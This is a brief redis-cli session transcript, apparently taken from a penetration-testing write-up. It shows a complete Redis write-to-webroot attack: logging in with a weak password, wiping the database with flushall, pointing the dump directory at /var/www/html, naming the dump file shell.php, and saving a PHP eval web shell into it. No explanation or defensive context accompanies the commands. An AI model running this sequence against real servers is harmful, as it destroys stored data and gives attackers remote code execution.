 # redis-cli -h 127.0.0.1 -p 6379
127.0.0.1:6379> auth 123123
OK
127.0.0.1:6379> flushall
OK
127.0.0.1:6379> config set dir /var/www/html
OK
127.0.0.1:6379> config set dbfilename shell.php
OK
127.0.0.1:6379> set x "\n<?php eval($_GET[ag]);?>\n"
OK
127.0.0.1:6379> save
OK
127.0.0.1:6379>